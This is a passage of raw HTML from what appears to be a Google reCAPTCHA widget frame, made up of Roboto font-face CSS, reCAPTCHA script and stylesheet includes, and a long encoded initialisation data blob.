  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-lYGSXTjDKXb91cxXmwJQg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-lYGSXTjDKXb91cxXmwJQg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-lYGSXTjDKXb91cxXmwJQg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w7svw4BVDcOuGirDr1HDhMOmw6Ulw50Vw50Cw4ofTDxFA8KOGMKbwpUlIF7Dpw3Ds8OVQ0QfEsK+F3Zmw4scw7vDicOqw6zCucK0BMKxXsOKX0rDl8K2J8KLw7LCncOSIMOfwqXCl1DDg2/DrQjDgCo5B8KIB8O1dj3DgcKLL1wbw4zCgj7Cjmkvwq/[base64]/[base64]/DuR/Cqk8yFXrDq8K2OcOJYS/DrEV6KcKVwql8MgnCiwZLw5pzw4rCncO5wp5TXWzCuB/CvSg2w63Dkj0pwpXDm19OwrXCjUlYw7LCnCs5wrwXw5c1wp0Lw51Tw7whIcKdwrLDv0XCmcOQI8KEWcKiwrzCgRprSSElc8KDw4TCscOGHMKGwrNYwoARCzhaworCpWQAw7fCsBZcw7vCl1FLw5ERw6TDlgUTwq0Zw6TCjcKHbnzDnRZPacOKd8KLwo3CgcOcdgs/HMOhw67CvzPDlcKaw6rDtsO7d8KQPy0Uehgfw47ChnV4w4/DlsKywphqwpopwrjCohvCkcORVsKXwoNoewwWFsO8wooZw5jCpMO3wqZ0AsK/[base64]/DrFswS8O5woTCjXhoSnwJwpXCmxlTw4dAfEnDoBLCpW8bLcKIw4/Dn8K5w4MdHFTDnsOfwp7CnMOFDMOMZMOpW8Khw4PDsHDDvDTDk8OVCMKOEinCrydNEcKPwp4VJcOTwpQaHMK3w6d+wr1NOcOYwpbDk8K7SjcJw7LDoMKwAhrDsnPCisOIIx/Dgh5mLWxDwrrCs3/DrSLDjiY7b2fDlwbCsnpmTR4PwrfDj8O0bnzDt3ZNSRxJTcOOwobDgXFVw7sHw7sTw68nw63CjcOXHyPDu8K0wrkRw4TDjGMEw5lhRGwyZmDCn0DCgHcBw6MMdsOWJ1dyw7zCqsKLwrvDlBc3MsOHw51mZHYDwrjCkcKhwq/DocOuw6PCvcOTw4/DnMKmDVtZwoHCoQNlDiDDisO1LcOgw7TDvMO6w4tmw7PCg8KVwq7CncKdK0zCuwVJwoDCt3LCpGnDicOyw5xQb8KIDMKrNWDCrD8nwp7CvsOKwoZRw53Dj8Kew4PDuGQRKMOoworCj8Kuw6hKRcOKdl/CpsK5JQnDlMKLacK2VF4lcUVyw7sSfUB5YsOtesKBw6DCscKLw5gJQMOPecKIJQpnAsK0w77DnHfDs1nCm1nCoG5eRcKAVcKIw55gw4gRwoVdCBHCscKYWyLDr8KNdsKAw61Bw5ZTA8K4w6LCicOOwoLDuCTDp8K3w6HCocKdc3nDqF4NVsKQwr/DhsKbwoVoTSgCIADClQ9hwoHCo0Imw7TCisO2w6zCj8KYwq7DmBTDt8O7w7/DvVLCu0LCvsKWDQIIwqJZT2bCgMOQw4zCvHPDgVzCqsO/I1NwwokwwoErXn9QLWQ8LiZjCcKfFcOTEsKvwobCmwHCnMOaw5UEawFdJVrCsVUow7nCi8OEw4bCoXtTwqjDsjJSwpfCgiZaw78ldsKuwqpoIsKawrEvTQ4Mw5jCvkB0BS0FIMKUw6ZidwkgHsKMQSrDv8KUC2vCtsKFGcKfA1/[base64]/Cg1fCr1vDhxkcwpFRR0vCuF/Dgz09wrjDq8Okbilcw75oOW/CocODw7zCuyTDoBTDgj3CnMO6wol3w5Iqw63CoCfCr8KkaMK9w7Q0Xl9lw401wqR+f1pxY8Kqw7lwwonDjBQRwoXCi27Cv1LCilJJwqDCjMKBw53CjictwoxPw5JhOMOSwovCtcOwwqLDrsKaI0suwq3CnMKdVw/[base64]/[base64]/DrXnDicOMS3PDmBZvwoZhw7dbwoHCkcKOw5gRGsKWGSHCkirCrxXCmBvDpVY7w5jCisK5OS5Mw5QGZsKswr8kZ8OVYU1RdcOaEcOxbcO2wqXComzCnFU3OsO7OxHCvcKTwpjDo0hLwrRiFsO7M8Oaw4/DnzVaw7TDiEx1w4XCrsOjwo7DoMO9wpHCmE7DoDNEwpXCsSrCpsKSGnwfwpPDjMKkO2TCmcObw5w+K3zDpj7CkMKRwrXCmTcuwrHDsDLCv8Oow7YkwpIBw73DvjgFPsKHwqbDkyIBLcOHL8KBfw3DosKCdzXDi8K/w40xwpsoEBnCmMOPwpYlccONwosNTsO9Q8OPIsOILnVawpUaw4Jmw4fDlTjDrCvCmMKcwp7ChcKhKsOVw6zCuRDDj8OBXsOecHI7CSo3OsKDwovCnQIAw5/Dl3zChjLCqg9fwrjDg8Kcw4QqGGw7worCulHDlMKrCBIww6dqa8KRwr0Qwp1iw6DDuGTDom8Fw7cTwrodw4vDpsOUwonDscKFw7YBHMKWwr/CoSjCncO8cl3CuyzDr8OjBV7ClMKpfknCgcOywpYsMyQZwqnDq1A7X8ODccOawpvClTPCksO8e8Ocwp/[base64]/CoMKgw7NzwqFUIgbDjT0+w4vCnMK+V8K9wpHCkcO6wokoHcKbB8KkwqhawpkmWRklZCTDkcKCw73DoRrCqUrDqU/CgGQJA1QwcVzCqsO+ah97w6vCoMO7w6VFNMK0wol9S3fCuxgmworCvMOfw6/[base64]/CnWh4w54ILhHDvCYoPMOrwq7Cu3QHw7LCuMOxa24Gw6XCu8OSw7/[base64]/ChcOReF/DrQLDs8OCOkRcwrFWLS7DnMKTLMKrw6d1w4xPw4PDkcKbw4lowrHCpMOkw4/[base64]/[base64]/CsDM/OHTCr8O/woB5XEUdw5Rxw58OYMKzw7rCs0ocwqUYGl3DuMO9wq9tw5XDg8OEHsKDZXUYEB1WaMO4wrnCmMKseRZIw7E/w7PCs8OJw5EXwqvDsGcAwpLDq2DCpWPCj8KOwp8wwoTCkcOCwpEGw6TDksOEwqjDgsO6V8OVOmTDs0x1woDCnsKYwqpCwrDCg8OLwrg6ABDDj8Orw54Jw7QlwoLCqQxUw6wFwpHDlGNowptYE2/Cs8Kiw74hE1wMwo3CisOWMVxII8Knw6MYw5Rnag9YNMKVwqgEHX1hRm4qwpZ2ZsOvw4V/[base64]/Ct8K0VDXChcKFwrvDvMK9fWIrOyFpPMK+w50vMh3Ch3dUw4fDnl9Vw7YhwpbDiMO6PMOfw6HDhMKlHlnCicO/C8K+wrx8wozDn8KTSGHDo2tBwpvDm3VeUMKrQBp1w5jDj8Onwo/DpMKLBGjCgB06DcOFN8KyTMO2w4x+CRHDh8OWw6bDg8O9wp/Cj8KDw5JcMMKYw53CgsOtcCPDpsOWZ8O6wrF9wpnCs8ORwrIiG8KsH8K/[base64]/T8OOP8KKwohkOsKsw5jCqsKFEhMaw450w6vDsg9Zw4/CtcKMOC3DjMK6w4A+McOZDcKiwqvDrcO3GsOuZSJQwrIQG8OILsOww5jChgwnwoY1RzNEwqHDnsKvCMO5woAkw4XDrcO/wq/CmyAYH8KOX8K7DizDpkfCmsKXwqbDrsO/[base64]/CnsO4csOtwpxLw7kVf8OkwrzCpXtBbsOwLcO3wrVKVXjDmlPDpX/DtWLDlsOgw7pgw6HDgsOWw5NvTwfCg3/CogJ1wolaeWHCrQvCmMKZw5EjDUh3wpDCq8Kxw4bChsK4PB83w78NwrB/[base64]/wocWGUHCrhpuwqUgwp8CNsOTTMOowqw7w7R7w51ywrhoUU3DtCjCqz3DhGpyw5PDkcKPRsOEw7HDuMKKwqDDmsKVwp/[base64]/[base64]/fk4eOGR6woQzw6Q5w581bTnDpcK1bcOBw7RgwoXCi8KVw6rCrn5owqjCg8KhBMKywo7ChcKXJW3Cs3jDjsK/wrHDnMK/T8O0Ly7Ck8KzwqDCgF/Cq8K1C03Cp8OKahoIw6c3w7rDrGHDtnTCjMKxw5QYDEfDs1LCr8KOYMOaZcOKTsOfaRPDhHxqwpdeYMOEERJjI1RrwovCusK2NW/CkMOew5PCj8OTAENmBxrDgcKxG8OxSHw3Khgdwp/[base64]/Dk8KjGB8swoMoDTwGUG0hw5nCoMOEwrB4wpzCm8OOQsONOMKMdSvDmcKRDsKHO8K/w5E6cj/CsMOpNMOzJ8KswqARbwRWworCr1ElNcKPw7LCjcOUwrxJw4fCpjhhBTNtLcK5IcKSw6ISwpBpPsKpbVd5w5nCnHTDilzCpcKkw4vCjMKDwp8Yw51gF8Oaw4/[base64]/[base64]/[base64]/Cm8ONWMKnQQhxwqHDtz7DqEgQdxzDqMOJw41Dw5ZNw6zCiV3CrcK6RMOuwp57PsK9M8O3w47DuzVgCcOjXh/CgRPDgWw8XsOjwrXDl0csK8KGw7pFdcOaXgbDo8KwBsKBE8OiHQbCq8OfO8O9HjksOWjDgcKseMOFwqNRIzVuw5c6BcK/wrrDoMK1FMKhw7J1UX3DlEzCoXlbAsKOD8O9wpbDpmHDmcOXTsO4GFHChcOxP0caWjbCoRXCtMO1wrLDoRXDmkNqw7N1eQAoDUU0eMK1wrTCpU/CjD/DlMO1w6kuwrBywp4fbcKubsO0w7xyLiA1SEjDo3I1QMOSw4h/wqnCrsOresK2wp3Cv8OtwrTCkcONDMKswoZzVMOswq3CqsK3wr7DnsKjw5cGB8OEUsOHw4TDl8K/w69FwrXCmsObbCwOJRxGw4R5Y3wzw4ZEw5IgRijChMKxw5oxwqpfQmPCrMOCRlPCmkcbw6/[base64]/CucKWTB3CgcOJUVwmwonCrz7DkcOjUMKAbw/Cv8KVw4PDj8KEw4bDkEIGb1p5RcK2BgcKwohJSsKbw4FhdCt+w6fCjEIEDQUvw7TDocOxA8OPw7hGw4IpwoU/wqfCgHdnJGlKJTAqC2fCuMOlThQTZ3zDhW7DsDHCncOQeXdOOlILS8KZwqfDoHBMaSQ2w5/[base64]/w7NtE20vw6/DgsKqw7nDtcKdXgvCvmTCj8OdZQA4AVLDicKAJMKGUBRsIQUrH37DucOQAUAPFwlAwqXDpynDg8KLw4hww53CvEhlw6kTwossaHDDq8OSEsO0wrjCgMKzdsO4DcOxPgpEYS5kBRNWwrDDpUXCkV42Pw/Do8KTLELDtMKleWjClSJ8ZcKFbi3DrMKIwoDDtXpMccKIXsKwwppOwonDs8KeJA5jwr7CrcOKw7YebijDjsKlw4BCwpbCosOLOMKTDiZYw7vCsMOKw6Ujw4TCj03DiAoodcKvwqwJE2M4MMKnW8OawrPDnMOaw7jDgsKSwrNhwp/[base64]/DqVjDg8Kvw75vZDdMwrnCu8Opw6/DqBQ0FQrCq3RkZsK8IsOOw5TDkcKxwoN7wr5QI8O8cAvCtnTDtXjCq8KOJcO2w5NKHMOCYsOPwpDCv8K1GMOhT8K0w5zDvGEQA8OpZRDCuRnDt2LDgFIZw7skK2/[base64]/[base64]/wr1hKsOEwqM0w6p1XcKFw5FFw6bDlH5xwo3CpMKpXlPCkQp8EzbDjsOpRcO5w4fCq8OKwqExHG/DlsO9w6nCs8K4UMKULWbCtUsPw4dPw4nClcK7wofCu8OMdcOmw6A1wpR7wo7CjMORZENkHHRVwrtzwogaw7DCpMKMw4rDqh/DoHTDq8K2CA/[base64]/CsMOqQw/CncOVPsKXwqjCgT3CmcOqCsOzIGrDlXBQwoHDm8KjasOYwo/[base64]/WALDs8KKw55cwpAvElVRRMODaRE+wp7ChcOdEwJyRSNdB8OEF8O+OD/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/CscKww6cDw4M7Rg1KwrrDmBXDmsKZwp5dwoZMZsOiO8KgwpI6w5YCwoLDmQnDpcKHPTxMwpTDog3CpUHCiUfDvGPDtA7CpsO8wqpBKcO7U2ZNf8KASMKXJTRBegbCpgXDk8O4w7nCmi1SwoEWSHE+w5MzwolUwr/Ct1vClFN3w5IDRHTCrcKWw4XCvcKmBUxHRcKfAXUCwqJrUcK9csOfXsKkwpxVw4bDscKDw7V7w4NrXcKuw6bCnn/DsxpGwqbDmcOEYMOqwqxqL0DCqxDCssKRQsORJsK8ESTCkU4kL8O5wr7CocOUwp8Sw4LCmsK/DMOuEEtgLMKAHQt7ZHPDgsKUw6Qmw6fDvTjDi8OfYcKmw6RBdMKTw5TDk8KHZCrCi1rDqcKRMMOIw63CtVrDvigtEcKQNsKUwp7DsmPDscKxwrzCisKywq0JAAnCuMOHLWE8YcKiwrIPw4gjwq/Cv1Brwro5wpXDuwowYHAeGFzCn8OsccOnViklw4RCXsOmwok8V8KGwqgVw6rDpT0sbsKHMlBKOMKGSFfCjnzCt8OSbhbDihd/wqphUzZAw5bDihDDr3dUCGsNw7DDixd/[base64]/XMK1RMK6BiPCjGfDvVDDocKBfcKIIcKkwqdSdMKtKMKrw606w58hBXxIecKBZm3CqcKQw6rCucKIw7jClsK2McKCPcKRQ8OPF8KRwqtKwp/DiSPCilsqeFvCocOVUgXDh3EPA2TClWQewooNL8KAXkjCqCVkwrx1wqfCux3Dg8K7w7hgwqogw7gCKArDvMKVw54YBxt4w4HCt2vDucOxC8K2ZsO3w43Dkxt+E1BvZDTDlVPDmAPCtWzCp3JueRQYMMKBAjzChmvCpGzDpsOJw4rDq8O7CMKTwr4JGcOVB8OCwo/CrjfClDRjAMKIwqc4LX5TaGcCGMOrbnfCrcOtw505w4BTwoIcezfDvXjCl8O/w77DqkAIw7HDiQFRw5/[base64]/[base64]/CmcOeDMKSwp/Ds0oqOsKfwqdeacObCBvDmnhPJWkVBkDCrcOEw4LDtsKEwozDh8O1ZsOHeU4VwqfCrjRSw4w7TcK1PXjCvsK3wpPCjsOfw6/[base64]/[base64]/CpBFYfWjDqcOVw5TDusOMw5nDg8OQw4HDigTCnEUTwqViw67Di8KQwpfDuMOKworCrxHDlMKaL1xJVDZ4w4rDojXDksKUQsO4GMOHw63CkMO1PsKnw4HCl3zDmcODScOMHw/DonlawrptwrUjScKuwoLCkRZhwq1xDnROwpHCkkrDt8KaW8Kpw4DDoDs2diPDgCRpYUvDqEVsw6J8dsOCwqhwMcK1wrwuwptkMcK7B8KNw5vDtsKewpUPAi/Dj0bDiVIiXloew44KwqjCicKww5IIQcKPw6fCswXCmRfDiFjCnMK0wqQ+w5XDisOKS8KfNMOKwookw70YLj7Cs8OJwp3CpcOWDnjDicO7woTDrmhIw4oDw6x/w69NDSt5w5XDm8OSTTpMwpwJcRgDL8KjWcOdwpE6TXHDm8OCclXClkYCcMOOMkzDisO7GMKdCxw/HRHDgcKHUidlw4rDp1fCtsKjKy3Dm8KpNmxSw71Vwr0jw5AzwoBMYsOSckrDvcKWZ8KfbzQYwonDhSPDj8Orw41iw7o9UMOJw7VWw55YwoDDkcOIwrNpG31vwqrDvsKXSMOIXhDCgGlTwo3CgsKzwrIkAhxUw4TDh8OqbzBSwq/CoMKNRsOtw7jDviFmZ2PCl8OSV8KQwp3DvirCpMO8wqbCi8OgVl5jQsKEwpUOwq7DgsKxwr/CiR3DvMKPwpgfWsOfwpV4MsKFwr1qL8OrLcOTw5tjFMK1IMOPwqDDvH8jw4dQwpgjwoY8HcOiw7hiw4w+w4ttwpfCvcORwqNyGVPDmMKVwoAjVMK1w6A1w747w7vCmk/CqUVVwqLDo8Orw6Rgw5YRD8K8XsKfw5PDrFXCpFDDjijDmcOpAcKsbcOHB8K2bcOFw5NSw6fCqMKrw6/[base64]/[base64]/[base64]/DvMOSFMKWIXs/Sy8Mw41UwqtubMOgw548ckl6P8OcZMONw7LDpiPCuMO4wpPCjijDnh/DpcKXCsOQwoNOWsKHb8KJZxbDg8O/wp3DoTxEwqLDiMKlcj3DpsKbwqnCnAvDvsKhZXM0w7BEKMORwoERw73DhxXDoBsfYsOrwqwZGMKeSUTCjBZWw7XChcO6IMKBwo/[base64]/OMKMw7Fhw5/DiVjDusKtw69uw7vDqMOCwot+LcO0wpR9wq7Dt8KtdAjDl2nDmMOywrs7CFbCiMK+CxLDkMKaEsOHe3pTdsOkw5HDksOqagnDncO5wpc2YhvDksOuIAXCrMKkcyjDksKYwpJJwp7Di0bCjHUCw5ciC8KvwqRNw585cMKgQRU/dHYrScObS2M6L8OFw6s2fwXDsEDCvy0hXyEcw6zClMKQQ8KFw51ZH8KnwosvdRHCtRnClUJrwptQw5XCthnChcKXw6PDtQHCp1LCujQHEcOmcsKjwpI/QW7Dm8KxM8KHw4LCnRAvw5fDu8K5ZBtpwpc+ccKKw5tSw4zDkCHDu3vDo1zDgywTw7RtBi/Cj0TDgsKYw4NnMxjDksKiZDoawrzDl8Kuw6HDsBphbcKDwox7wqEdFcOkAcO5YMKHwrY9NMOkAMKMQcOUwoPClcOVbTsVfhhzcTZQwok7woDDnsKxdMKEbgXDmsKOP0clBsOMBMOLw5nCs8Kadztvw6HCtS/Cn2LCo8OuwqrDnDdiw6ENBTvCnWDDqcKqwoJSKWgAAgfDo3/CmwHCm8KFeMOwwpjCn3V/wofCicKtEsKwL8O4wpllGcOLGl0pGcOwwrtBAw9nH8O/w79aOVpIwq3DhhlFw5/[base64]/SMK9OAs8a3/DgA3Dv8KfDnV+QiwSD3/CtClVV0gqw7fCk8KGPcOUKlYPw6rDplLDoSbCn8K+w4PClxoHaMOKwpFUUMK5d1DCnkjCicOcwr4mwqrCtUTChsKzbHUtw4XCnMOoQcOHNcOwwrzDqhDCvGoVDGfCjcK1w6fCocOsDCnDssK+wpHDtGF0WzbDrMOLMcOjO0/DgcO8OsOjDAXDlMOzC8KsWy3DjsO8AsOzw41zw6tAwp/DtMOqCcOlwowVw6pvLVTCtMK1M8OewrLCk8KFwptBw4bDksORWV9Kw4DCnMOgwqlrw7vDgsO3w5s/wobClEDDnHoxah0Fwow6wrXDgCjCpBDDhz1qSVx7esKbL8Kmw7fDlWrCtBTCnMO+Ild5X8OWAWtkwpU1UVEHwooVw5fDvMKow4/[base64]/DuBnCt8KJCcKyw6JhXxM1K3gZwqhYZibDlsKDPcO0aMOfNcO1wqzCmMONdgx7LDPCmMKTd0HCjHPDqy1DwqVNGsKLw4ZRw5jCjgl3w7PDgMOdwrN8O8OJwo/Cu3LCocO/[base64]/[base64]/Dg8OYwpLCgnfDpFrCqH5ibMODYsK8wqUCIEfConJaw4pewpnCqyVEw7TCjiLDs1AdAxzDgCHDtxpww4RrQcKNL8KQCRnDoMOhwrPCtsKuwp7Dr8O0KcK1OcOZwqZGwr3DqMKew4gzwrPDq8KLLnDCrlMTwo/DigLCk3PCk8O7wq1tw7LCt0/CmgNeLMOuw7HCuMOPHwHCicOawrgTw6bCtT3Cm8O/LMOywrbCg8KHwro1BsOOAsKLw6DCuxrCgMOEwo3CmB7DtxYEdMOcZMKJBMKaw4ofw7LDpQ81S8K0wpzDtQoCDcKVw5LDrsKEJMKdw4jDrsOsw4d7QlVSw5AvPsK1w6LDmh8tw7HDvm3CtQDDksKxw5lAZcOmwo5/cjJfw5/DhE94F0UeXMONecOXaQfClGXDpW4bJ0YMw7LChSUyD8KRUsOzNRXCkg0GdsOKw6tmacK/wr1NWcKwwqzCimsSV1ppHxUYG8KCwrbDmcK5XcKCw6puw5jCvhzCpCoDw5HCkCfCiMKAwqpAworDlErDrxJuwqYnw7PDlys2wpEnw5bCv27CnnB+LmZQaSd0wo/ClsOmGMKofyU2ZMOjw5zCh8OIw7TCtsOGwo02fQLDjiRbw5EJQMOZwpjDgEnDiMKdw4wmw7TCosOxUh7CvcKtw4/[base64]/DlwbCoQLCsEzDtMK8dsKbwop6CCZ0woNxw5xCw4duYk3Dv8OGRCTDuQZqMsKQw7nCnzF0cVHDpHvCsMKAwq98wpM4CGl7fcK8woVQw4JAw5g0XRsdCsOJwoFPw7HDtsO7A8O0IHJXdcOYPD5/XB3DjcKDF8OxQsOlH8Ofwr/DiMOew4VFw7Y/w4fCoFJtSUNiwrzDmsKFwp5uw6E+YmUow4vCq0DDjMOzbmrCmMOqwqrCmC/Cs2LDv8KTK8KGYMOnR8Opwp0Swo9IMm3Ck8O7WsOqFgx2f8KCZsKJw5PCvMOLw79Ram7CrMO8wrNjY8Klw73Du3PDoFFDwosEw74GwoDCpn5Bw5bDslfCm8OgGVQAFFcKw63Dp0wzwpBnAj45fD1KwrNJw4zCsAbDuQLDkE1hw5trwpU9w5YNSsKbLEDDkx/DvsKawqtjKGRnwqfDtRYoZsOrc8O4G8O0InAzLcK8IQxVwrkLwr5nT8KEwpfCocKHW8Odw7HDoiBWaU7Cg1TDpcKicGXDp8OACDUmZ8OOwq8QZ03DskjDpD7Dq8OcUVjCqsOew7o9HCVALAPCol/CjMOVIxtxw5pqJQHDqcK1w6JNw7UZIsOYw79Yw4/[base64]/DoDRuwrF5w7/Ds8KzwonCsD1awoHDvk7DpsOaw7Y1wrXCo0DCkE0Xd3BZIzPDnMK4w6pYwqbDmDzDg8ODwoIcw7vDlcKOG8OHJ8OjEWDCjisqw6bCrcO8wpTDvMO3A8OxeCIdwrJAG0LDksObwrtiwpLDhmfDjU/CocKHfcKnw70tw4twdn/CpmfDpxVNVzLCkX7DnsKyLzbDtXpxw5TCgcOjw7HCki9Fw5hOEmHCiipFw77Dp8ORJMOUYTxiB0fDpxXCm8Olw7/Dr8O2wpPDvsOywoJWw7bCscOYAUM0wrh3w6LCiXLDhMK/w4B4G8Kyw6QACMK2w61Vw64JBQXDrsKUJsOIW8ObwrXDn8KFwr58Ulgnw6DDhmhCaljCm8OnfzdTwpDDp8KQwpIfV8ONCWYDN8OGGMOwwoXDkcK1JsKkw5HDrMO2QcK4JcOgbz5Pw6YyaD4TbcORJVRdWy7Cl8K3w4Mgd1p1GsKLw7jDkXFfKx5cNMKFw5/CnsK2wp/DmsKuVsKmw47Dm8KlSXjChcKAw7/[base64]/CjcK1wrlySsK0IiZBHcOFw6t4wqoMa8OFB8ORwppzwrEfw5bDvMO6RjTDpsO5wrA1IRnCg8OMBMOkNlnDskbDscOgVVEuIcKLN8KdCmoqYMOlIsOMUMKWNsObBQMKB0Q3dcOXHFgwZDbDjX5qw4F5egZEc8O8Q3/[base64]/aVnDuFxzw6TCoH9HejfDrSBiw4rDmgQFwqfCu8OJw4vDnR3CjxnCgD55VhgQw7XCpjg7wq7Cl8O9wpjDkGYnwq0lJhbDiRtpwqPCp8KoAHbCmsO1YwvCmh/CvMOvw5/CocKvwqjCoMO6fUbCvcKEIAA7OMOKwoLDoxxNa3gvZcKNDcKcR2PChFDDp8OUcQ3CqcKyFcOWI8KNwrBACsO9asOtOzkwN8Knwq4OYhXDosOwdsO9FcK/dWTDl8Oww7jDtMOdPl/DgCxrw6Y3w63Cm8Kow5dWw6Jnw6rCjMOMwpEnw6otw6gzw63DlMOZwq7DkCnDl8O3OA7DgWDCvgLCvibCkMKcN8OkB8OXw43Ch8KFJT/DssO+w7IZdWLCl8OXQMKNNcO7XsO3KmzCgAvDuSXDliseDngYcF4Yw7QYw7vCoRXDj8KDYXE0GQHDncKow5Bww5x+bV7CucK3wr/ChcOfwrfCpy7DuMOPw4d5wrTDusKGw5luKQrDr8KTSsK2IMK5acKVKsKyU8KhdAtTTSLCkQPCusOlVkLChcKPw6/DnsOBwqPCvxHClgwGwqPCtlgpeA3DhHwcw4PDt3vDszQBfi7Dphl8LcKQw7siOnrDu8OjCsOWwp3CksOiwp/ClMOBwrwxwoBBwovCkR4tXWd3JMKPwrtlw7lkwo0MwoDCsMKFGsKlA8OgaVoocioZw7J4ccKyXcOWD8KEw4Nww75zw7vCjD8IdcO6w6PDl8K5woMEwq/Cm1/DhsOBZcKdKXQNWCfCnsO9w4DDrMKswr/[base64]/Ch8K5w5M7XcOAwoLDiyDDgcKRacOcAcKCwqQFNDxTwplawrDCsMOFw5Fcw68pLWcaPhnCrcKqX8KYw6XCsMKsw6xUwqcQPMKUBWDCisK7w57CscOxwq0fBMKTVyrCoMO3wpnDoHB9PsKGHxvDr3/[base64]/ChsKPL01nR8OMU8KPQyjDvkPDu8OnwqEAwqo4w4DChWt5Mn3CocO3wq/[base64]/wqXDpQ/CuiDCmcOXAMK6CwVERRR1w5LDuA4TwprDrsKiwqjDghZuN2TCk8O5VMKIwp1NfWFaEMKiDMKQMxlgD1TDk8O8MwFIwo1ZwrknG8KXwo/Du8OhEcKrw5cCVMKawpPCoGDDgA9LIRZ4JsOzwrE7w61uI3kUw6bCoWfDgMOlMMOveSDCjsKUw7osw6xMVcOgIS/Di3HClMOswoNLSMKJRH5Ow73CisOow4dpwq/DscKee8OGPjFpwqdDIHFdwr83wpjCiQvDjQPCrsKAwrvDnsKkbD/DrMKgD2dOw6TDuSAVwo5iSCFcwpXDh8Onw4/[base64]/w4HCjAzDtxHCp8KCBsKuwpAVc8O4wqHCm0jDpAoAw5rCgcKde2gXwrzCtF9wW8KIEC7DisO6OsOswp4EwocTwpoyw6jDkxHCv8KWw78gw6/Cr8Kzw7BqeXPCsibCvsOhw7lBw6zDtUnCp8KGwpfChR4GA8Kww5Ekw6kq